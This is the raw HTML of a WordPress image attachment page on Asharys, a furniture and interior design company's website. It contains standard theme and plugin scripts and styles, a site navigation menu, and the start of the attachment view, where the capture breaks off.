

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asharys.com/screenshot-2020-05-21-at-1-02we/
body_size: 9716
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://asharys.com/xmlrpc.php">

<title>Screenshot-2020-05-21-at-1.02we | Asharys</title>

<!-- All In One SEO Pack 3.6.2[247,301] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://asharys.com/screenshot-2020-05-21-at-1-02we/"/>
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Feed" href="https://asharys.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Comments Feed" href="https://asharys.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Screenshot-2020-05-21-at-1.02we Comments Feed" href="https://asharys.com/feed/?attachment_id=1393"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asharys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://asharys.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://asharys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asharys.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='svp-style-css' href='https://asharys.com/wp-content/plugins/super-video-player/css/player-style-custom.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='tm-timeline-css-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='hint-css' href='https://asharys.com/wp-content/themes/remould/assets/hint/hint.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='flexslider-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-css-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/nivo-slider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-theme-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/themes/default/default.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='https://asharys.com/wp-content/themes/remould/assets/owl-carousel/assets/owl.carousel.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='prettyphoto-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://asharys.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020040801' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='multi-columns-row-css' href='https://asharys.com/wp-content/themes/remould/css/multi-columns-row.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-theme-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap-theme.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='vc_tta_style-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-main-style-css' href='https://asharys.com/wp-content/themes/remould/css/main.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-dynamic-style-css' href='https://asharys.com/wp-content/themes/remould/css/dynamic-style.min.css?ver=5.4.2' type='text/css' media='all'/>
<!--[if lt IE 10]>
<link rel='stylesheet' id='remould-ie-css'  href='https://asharys.com/wp-content/themes/remould/css/ie.min.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='remould-responsive-style-css' href='https://asharys.com/wp-content/themes/remould/css/responsive.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='redux-google-fonts-remould-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CArimo%3A700%7CLondrina+Outline%3A400%7COdor+Mean+Chey%3A400&#038;ver=1653043034' type='text/css' media='all'/>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/super-video-player/js/plyr.js?ver=20120206'></script>
<link rel='https://api.w.org/' href='https://asharys.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asharys.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asharys.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.2"/>
<link rel='shortlink' href='https://asharys.com/?p=1393'/>
<link rel="alternate" type="application/json+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fscreenshot-2020-05-21-at-1-02we%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fscreenshot-2020-05-21-at-1-02we%2F&#038;format=xml"/>
<script type='text/javascript'>//<![CDATA[
var VPData={"__":{"couldnt_retrieve_vp":"Couldn&#039;t retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"vendor":"photoswipe","show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":false,"show_close_button":true,"show_download_button":false,"show_slideshow":false,"show_thumbs":true},"screenSizes":[320,576,768,992,1200]};
//]]></script>
<link rel="icon" type="image/png" sizes="96x96" href="https://asharys.com/wp-content/uploads/2020/05/ashary-favicon.png">
<meta name="apple-mobile-web-app-title" content="Asharys">
<meta name="application-name" content="Asharys">
<meta name="msapplication-TileColor" content="#ffffff">
	
	<script type="text/javascript">var tm_breakpoint=1200;</script>
	
	<style type="text/css">.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:170px}.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:225px}</style>
		
		<script type="text/javascript">var ajaxurl='https://asharys.com/wp-admin/admin-ajax.php';</script>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section{background:#fff}</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section{opacity:1}</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader{width:200px}#loftloader-wrapper.pl-imgloading #loader span{background-size:cover;background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)}</style>		<style type="text/css" id="wp-custom-css">.main-navigation ul li:hover>a{color:#424242!important;font-size:16px!important;font-weight:bold!important}a:hover{color:#424242!important;font-size:16px!important;font-weight:bold!important}input.wpcf7-form-control.wpcf7-submit:hover{background-color:gray!important;color:#fff}input.wpcf7-form-control.wpcf7-submit{background-color:#000!important;color:#fff}</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f8f8f8}body #main{background-color:#fff}body{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#000;font-size:16px}a{color:#202020}a:hover{color:#5e5e5e}h1{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:34px;font-weight:400;font-style:normal;color:#282828;font-size:36px}h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;font-weight:400;font-style:normal;color:#202020;font-size:28px}h3{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#202020;font-size:24px}h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:20px}h5{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#202020;font-size:16px}h6{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:16px;font-weight:400;font-style:normal;color:#202020;font-size:14px}.tm-element-heading-wrapper h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;letter-spacing:2px;font-weight:400;font-style:normal;color:#282828;font-size:28px}.tm-element-heading-wrapper h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:18px}body .widget .widget-title,body .widget .widgettitle,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title,.portfolio-description h2,.thememount-portfolio-details h2,.thememount-portfolio-related h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px}.woocommerce button.button,.woocommerce-page button.button,input,.vc_btn,.vc_btn3,.woocommerce-page a.button,.button,.wpb_button,button,.woocommerce input.button,.woocommerce-page input.button,.tp-button.big,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.thememount-post-readmore a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-style:normal}.wpb_tabs_nav a.ui-tabs-anchor,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.vc_progress_bar .vc_label,.vc_tta.vc_general .vc_tta-tab>a,.vc_toggle_title>h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;font-weight:400;font-style:normal}div.tm-titlebar-wrapper{background-repeat:no-repeat;background-size:cover;background-position:center center;background-image:url(https://asharys.com/wp-content/themes/remould/images/tbar-bg.jpg)}.tm-titlebar-main h1.entry-title{font-family:Arimo,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:700;font-style:normal;font-size:33px}.tm-titlebar-main h3.tm-subtitle{font-family:"Londrina Outline",'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:30px;font-weight:400;font-style:normal;font-size:24px}.tm-titlebar-wrapper .breadcrumb-wrapper,.breadcrumb-wrapper a{font-family:"Odor Mean Chey",'Trebuchet MS',Helvetica,sans-serif;text-transform:capitalize;line-height:14px;letter-spacing:2px;font-weight:400;font-style:normal;font-size:13px}body.thememount-header-style-3 #navbar{background-color:#fff}body.thememount-header-style-3 .is-sticky #navbar{background-color:#fff}#navbar #site-navigation div.nav-menu>ul>li>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal>li.mega-menu-item>a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000;font-size:14px}ul.nav-menu li ul li a,div.nav-menu>ul li ul li a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item-type-widget{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:13px}ul.nav-menu li ul,div.nav-menu>ul .children,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background-color:#f7f7f7}.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:17px}#page footer.site-footer>div.footer>div.footer-inner{background-color:#000}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<!--[if lt IE 9]>
	<script src="https://asharys.com/wp-content/themes/remould/js/html5.js"></script>
<![endif]-->
</head>

<body class="attachment attachment-template-default single single-attachment postid-1393 attachmentid-1393 attachment-jpeg thememount-responsive-on thememount-sticky-footer thememount-wide thememount-header-style-3 thememount-sidebar-right remould-v11-0 single-author wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)"></span></div><img data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png"></div></div><div class="loader-section section-fade"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>


<div class="main-holder animsition">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header">
  <div class="headerblock tm-mmenu-active-color-custom tm-mmmenu-override-yes tm-dmenu-active-color-custom tm-dmenu-sep-grey">
            <div id="stickable-header" class="header-inner masthead-header-stickyOnScroll ">
      <div class="container">
        <div class="headercontent row clearfix">
          <div class="headerlogo thememount-logotype-image tm-stickylogo-yes">
            <span class="site-title"> <a class="home-link" href="https://asharys.com/" title="Asharys" rel="home">
											  
				<img class="thememount-logo-img standardlogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-b.png" alt="Asharys" width="200" height="202">

									<img class="thememount-logo-img stickylogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo.png" alt="Asharys" width="200" height="184">
							  
                            </a> </span>
            <h2 class="site-description">
              EST. 1989            </h2>
          </div>
		  
		  		  
          <div id="navbar">
            <nav id="site-navigation" class="navigation main-navigation" data-sticky-height="100">
            <div class="header-controls">
				
								
				
                              </div>
              <h3 class="menu-toggle">
                <span>Toggle menu</span><i class="fa fa-bars"></i>              </h3>
              <a class="screen-reader-text skip-link" href="#content" title="Skip to content">
              Skip to content              </a>
              <div class="nav-menu"><ul id="menu-asharys" class="nav-menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197"><a href="https://asharys.com/">Home</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://asharys.com/our-history/">Our History</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://asharys.com/collections/">The Collections</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://asharys.com/kitchens">Kitchens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="https://asharys.com/wardrobes">Wardrobes</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="https://asharys.com/furniture">Furniture</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="https://asharys.com/homelift">Smart Home Lift</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="https://asharys.com/woodenflooring">Artisan Wooden Flooring</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://asharys.com/design-studio/">Design Studio</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://asharys.com/architecture/">Architecture</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://asharys.com/interior-design/">Interior Design</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://asharys.com/turn-key-solutions/">Turn Key Solutions</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1524"><a href="https://asharys.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://asharys.com/look-books/">Look Books</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://asharys.com/contact/">Contact</a></li>
</ul></div>            </nav>
            <!-- #site-navigation --> 

			<script type="text/javascript">if(document.getElementById("mega-menu-wrap-primary")){var menu_toggle=document.getElementsByClassName('menu-toggle');menu_toggle[0].style.display="none";}</script>
			
          </div>
		  		  <!-- #navbar --> 
        </div>
        <!-- .row --> 
      </div>
    </div>
  </div>
  		
		<div>
						<div class="tm-titlebar-wrapper entry-header tm-without-subtitle tm-no-breadcrumb tm-without-proj-navigation tm-titlebar-with-bgimage tm-titlebar-bgcolor-darkgrey tm-titlebar-textcolor-white tm-titlebar-align-default">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="entry-title-wrapper">
							<h1 class="entry-title"> Screenshot-2020-05-21-at-1.02we</h1>
							
						</div>						</div><!-- .container -->
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar-wrapper -->
		</div>
		
		
		
		  </header>
<!-- #masthead -->

<div id="main" class="site-main">
<div id="main-inner" class="site-main-inner">

<div class="container">
<div class="row">

	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<div id="content" class="site-content" role="main">
			<article id="post-1393" class="image-attachment post-1393 attachment type-attachment status-inherit hentry">
			
				<header class="entry-header">
				
				
										

					<div class="entry-meta">
						<span class="attachment-meta"><time class="entry-date" datetime="2020-05-27T20:44:51+00:00">May 27, 2020</time></span><span class="attachment-meta full-size-link"><a href="https://asharys.com/wp-content/uploads/2020/05/Screenshot-2020-05-21-at-1.02we.jpg" title="Link to full-size image">Full resolution (700 &times; 510)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://asharys.com/screenshot-2020-05-21-at-1-02a/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://asharys.com/screenshot-2020-05-21-at-1-02wet/'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
